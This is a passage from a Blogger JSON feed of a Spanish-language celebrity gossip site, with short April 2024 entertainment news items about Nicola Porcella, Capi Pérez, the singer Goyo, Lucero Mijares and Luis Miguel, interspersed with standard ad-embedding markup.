|| []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E No puedo ser malagradecido\", expresó con sinceridad el artista.\n\u003Cbr\u003E\u003Cbr\u003E Su compromiso con el país que lo ha acogido se manifiesta en un deseo firme de quedarse y contribuir al panorama artístico mexicano.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de sentir orgullo por sus raíces peruanas, Porcella prioriza su carrera y bienestar en México.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E \"Soy orgullosamente peruano, pero si me preguntas de chamba y dónde quiero vivir y dónde me siento más cómodo y con quién me llevo bien, y la gente que me rodea, y el pueblo mexicano que te hace sentir querido, yo voy a decir México\", afirmó con convicción.\n\u003Cbr\u003E\u003Cbr\u003ELa declaración de Porcella también incluye un mensaje de apoyo a la cantante Danna Paola, quien recientemente expresó su interés en conquistar el mercado español.\n\u003Cbr\u003E\u003Cbr\u003E Porcella defendió la decisión de Paola, destacando su trayectoria y ambición artística.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\"Danna Paola es una representante de México y todo el mundo sabe que al subir a un escenario está representando a México\", señaló, resaltando el compromiso de la artista con su país de origen.\n\u003Cbr\u003E\u003Cbr\u003EPorcella, además, abordó con humor los rumores sobre una supuesta relación con la famosa 'Tigresa del Oriente', dejando en claro que se trataba simplemente de una broma.\n\u003Cbr\u003E\u003Cbr\u003E Con respeto hacia la artista peruana, Porcella descartó cualquier tipo de relación y elogió su dedicación y trabajo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\"No conozco a la ‘Tigresa del Oriente’.\n\u003Cbr\u003E\u003Cbr\u003E Mis respetos a ella, la conocen en todo el mundo, en lo que ella hace, es una señora que trabaja mucho.\n\u003Cbr\u003E\u003Cbr\u003E La he visto en diversos realitys, soy peruano y uno como peruano quiere que a todos los demás les vaya bien\"En resumen, las palabras de Nicola Porcella reflejan un profundo agradecimiento hacia México y su determinación de seguir construyendo su carrera en este país.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/6724632694953261306\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/nicola-porcella-revela-que-prefiere.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6724632694953261306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/6724632694953261306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/nicola-porcella-revela-que-prefiere.html","title":"Nicola Porcella revela que prefiere México por encima de Perú"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5891960461088017145"},"published":{"$t":"2024-04-29T16:01:00.001-06:00"},"updated":{"$t":"2024-04-29T16:01:09.606-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Capi Pérez explota contra Tv Azteca tras la eliminación de su esposa en MasterChef"},"content":{"type":"html","$t":"Venga la Alegría Capi Pérez no ocultó su frustración tras la salida de \"Hola Enfermera\" del reality culinario de TV Azteca. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/bvz8tXwM\/screenshot-1.png\" alt=\"Capi Pérez explota contra Tv Azteca tras la eliminación de su esposa en MasterChef\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nMasterChef Celebrity vivió una noche de sorpresas y emociones fuertes el pasado domingo 28 de abril, con la eliminación de Itzel \"Hola Enfermera\", la pareja del comediante .\n\u003Cbr\u003E\u003Cbr\u003E La influencer, junto a Itati Cantoral y Litzy, se enfrentó a un reñido reto de salsas para evitar ser eliminada del concurso.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa competencia por la supervivencia culinaria inició con Itzel, quien tuvo la desafiante tarea de preparar una salsa de huitlacoche.\n\u003Cbr\u003E\u003Cbr\u003E A pesar de su esfuerzo, la influencer no logró conquistar a los jueces, quienes criticaron la excesiva cantidad de ingredientes y la falta de balance en su platillo.\n\u003Cbr\u003E\u003Cbr\u003EPor su parte, Itati Cantoral se enfocó en una salsa de calabaza, mientras que Litzy apostó por una innovadora salsa de pistaches.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Al final, las creaciones de Itati y Litzy lograron convencer a los chefs, dejando a \"Hola Enfermera\" como la única participante en riesgo de eliminación.\n\u003Cbr\u003E\u003Cbr\u003EEl conductor de \"Venga la Alegría\" no ocultó su descontento ante la salida de su pareja del reality.\n\u003Cbr\u003E\u003Cbr\u003E En redes sociales, Capi Pérez reaccionó de manera sarcástica a una publicación que celebraba la ausencia de los \"hongos feos\" (huitlacoche) en la cocina de las celebridades, agregando la expresión \"¡ALV!\".\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, el comediante también mostró su apoyo a \"Hola Enfermera\", retuiteando un mensaje que la consideraba como una de las favoritas del público y expresando la unión entre México, él y su esposa en este momento.\n\u003Cbr\u003E\u003Cbr\u003ETras su eliminación, \"Hola Enfermera\" se convirtió en la invitada especial del programa La Resolana, también conducido por Capi Pérez.\n\u003Cbr\u003E\u003Cbr\u003E Su presencia generó gran alegría entre los fans del reality, quienes la consideraban una de las participantes más queridas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn La Resolana, \"Hola Enfermera\" no solo conquistó al público con su carisma y alegría, sino que también demostró sus dotes culinarios, complaciendo a los asistentes con diversos platillos.\n\u003Cbr\u003E\u003Cbr\u003ETal vez te interese.\n\u003Cbr\u003E\u003Cbr\u003E-\u0026nbsp; El Capi Pérez revela que los famosos evitan participar en \"Venga La Alegría\".\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de la eliminación de \"Hola Enfermera\", la temporada de MasterChef Celebrity aún tiene mucho que ofrecer.\n\u003Cbr\u003E\u003Cbr\u003E Entre los participantes restantes se encuentran reconocidas figuras como Itati Cantoral, Laura Bozzo, Ferka, Rey Grupero y Jawy Méndez, quienes sin duda seguirán brindando momentos memorables y emocionantes retos culinarios.\n\u003Cbr\u003E\u003Cbr\u003ELa competencia se intensifica en MasterChef Celebrity, con cada participante luchando por demostrar su talento y conquistar el título de mejor cocinero de las celebridades.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E ¿Quién será el próximo en abandonar la cocina?.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5891960461088017145\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/capi-perez-explota-contra-tv-azteca.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5891960461088017145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5891960461088017145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/capi-perez-explota-contra-tv-azteca.html","title":"Capi Pérez explota contra Tv Azteca tras la eliminación de su esposa en MasterChef"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3590678306531555003"},"published":{"$t":"2024-04-29T16:00:00.002-06:00"},"updated":{"$t":"2024-04-29T16:00:12.311-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Famosa cantante sufre emergencia médica en la calle, es atendida por paramédicos"},"content":{"type":"html","$t":"cantante colombiana Goyo relata su experiencia en  donde un fuerte dolor abdominal la llevó a buscar atención médica de . A pesar del susto, Goyo se recuperó rápidamente y continuó disfrutando de la ciudad y sus compromisos laborales \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/PrwtGz76\/screenshot-1.png\" alt=\"Famosa cantante sufre emergencia médica en la calle, es atendida por paramédicos\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\n cantante colombiana Goyo vivió un fin de semana inesperado en Nueva Orleans, donde se encuentra cumpliendo compromisos laborales.\n\u003Cbr\u003E\u003Cbr\u003ELa artista, conocida por su participación en eventos como el Jazz Festival como representante afrolatina, compartió en sus redes sociales la experiencia que la llevó a ser atendida de emergencia por un fuerte dolor abdominal.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EMientras disfrutaba de un día con amigas en la ciudad, Goyo comenzó a sentir un intenso dolor de estómago que la obligó a buscar atención médica de forma inmediata.\n\u003Cbr\u003E\u003Cbr\u003E Paramédicos asistieron a la cantante de 41 años y la trasladaron en ambulancia a una clínica local.\n\u003Cbr\u003E\u003Cbr\u003EA pesar del susto inicial, Goyo tranquilizó a sus seguidores a través de sus historias de Instagram, donde explicó que todo se trataba de un \"mal momento\" y que al día siguiente ya se encontraba recuperándose.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ECon su característico espíritu optimista, Goyo no dejó que este contratiempo afectara sus planes.\n\u003Cbr\u003E\u003Cbr\u003E Tras recibir atención médica y descansar, la artista continuó disfrutando de la rumba en Nueva Orleans y se aventuró a probar las delicias locales, siguiendo las recomendaciones médicas.\n\u003Cbr\u003E\u003Cbr\u003E\"Un mal momento, pero seguimos rumbando\", escribió Goyo en una publicación en Instagram, donde compartió un video disfrutando de la música y la compañía de sus amigas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa experiencia de Goyo en Nueva Orleans ha servido como un recordatorio de su capacidad para sobreponerse a las adversidades.\n\u003Cbr\u003E\u003Cbr\u003E A pesar del susto y el malestar, la cantante demostró su fortaleza y resiliencia, continuando con sus compromisos laborales y disfrutando de la ciudad.\n\u003Cbr\u003E\u003Cbr\u003ESus seguidores han aplaudido la actitud positiva de Goyo y le han enviado mensajes de apoyo y cariño.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La artista ha demostrado ser una inspiración para muchos, no solo por su talento musical, sino también por su fortaleza y optimismo ante la vida.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/3590678306531555003\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/famosa-cantante-sufre-emergencia-medica.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3590678306531555003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/3590678306531555003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/famosa-cantante-sufre-emergencia-medica.html","title":"Famosa cantante sufre emergencia médica en la calle, es atendida por paramédicos"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-1639085077299255758"},"published":{"$t":"2024-04-29T15:59:00.003-06:00"},"updated":{"$t":"2024-04-29T15:59:22.698-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Actriz de Televisa desata indignación por burlarse del físico de Lucero Mijares"},"content":{"type":"html","$t":"Eduardo Videgaray Sofía Rivera Torres Lucero Mijares por \"parecer hombre\". La hija de Lucero y Mijares recibe de esta pareja de presentadores. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/Kz8ZdXXL\/screenshot-1.png\" alt=\"Actriz de Televisa desata indignación por burlarse del físico de Lucero Mijares\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEduardo VidegaraySofía Rivera Torres critican a Lucero Mijares por \"parecer hombre\".\n\u003Cbr\u003E\u003Cbr\u003E La hija de Lucero y Mijares recibe ataques de esta pareja de presentadores.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;La hija de Lucero y Mijares, Lucero Mijares, recibe ataques de los presentadores Eduardo Videgaray y Sofía Rivera Torres, desatando polémica en redes sociales.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;La joven de 19 años se ha destacado en la farándula mexicana por su talento y carisma, convirtiéndose en un referente para las nuevas generaciones, sin embargo, no se salva de las fuertes críticas.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Lucero Mijares, la llamada \"princesa de México\", ha ganado el apoyo de numerosos seguidores en redes sociales, pero también enfrenta críticas, especialmente de figuras mediáticas como Eduardo Videgaray y Sofía Rivera Torres.\n\u003Cbr\u003E\u003Cbr\u003EDurante un programa televisivo, los presentadores pusieron en duda la feminidad de Lucero Mijares, comparándola con figuras masculinas y burlándose de su aspecto.\n\u003Cbr\u003E\u003Cbr\u003EA pesar de las críticas, Lucero Mijares ha dejado claro que las opiniones sobre su apariencia no le afectan y ha continuado su carrera con seguridad y determinación.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELos presentadores de \"Qué Importa\" en Imagen Televisión han sido criticados por su actitud hacia Lucero Mijares, sin que la televisora haya ofrecido disculpas hasta el momento.\n\u003Cbr\u003E\u003Cbr\u003E“Eres nefasta Sofía, como te atreves a fomentar las críticas al aspecto físico de una jovencita”, se lee entre los comentarios.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de los ataques, los seguidores de Lucero Mijares han salido en su defensa en las redes sociales, mostrando su apoyo y solidaridad con la joven celebridad.\n\u003Cbr\u003E\u003Cbr\u003EHasta el momento, los conductores no se han pronunciado sobre las críticas que están recibiendo en redes sociales y tampoco lo ha hecho Lucero Mijares.\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/1639085077299255758\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/actriz-de-televisa-desata-indignacion.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1639085077299255758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/1639085077299255758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/actriz-de-televisa-desata-indignacion.html","title":"Actriz de Televisa desata indignación por burlarse del físico de Lucero Mijares"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-111122364684094288"},"published":{"$t":"2024-04-29T15:58:00.003-06:00"},"updated":{"$t":"2024-04-29T15:58:30.736-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Luis Miguel sorprende con extravagante capricho antes de su próxima gira"},"content":{"type":"html","$t":"genera sorpresa al revelarse detalles sobre sus inusuales peticiones para su camerino durante su  en \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/c15HGJLJ\/screenshot-1.png\" alt=\"Luis Miguel sorprende con extravagante capricho antes de su próxima gira\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLuis Miguel, el icónico cantante conocido como el \"Sol de México\", sigue dejando boquiabiertos a sus seguidores con sus caprichos antes de cada presentación.\n\u003Cbr\u003E\u003Cbr\u003EEn esta ocasión, en vísperas de su tan esperada  , se han revelado detalles sobre una solicitud más que peculiar que ha dejado a todos con la boca abierta.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl periodista Rodrigo Lussich fue quien sacó a la luz la lista de requisitos enviada por Luis Miguel antes de su llegada al 